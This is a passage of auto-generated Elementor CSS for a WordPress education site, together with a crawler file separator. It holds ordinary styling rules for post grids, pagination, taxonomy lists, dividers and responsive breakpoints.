.elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1766557021
body_size: 2425
content:
.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > 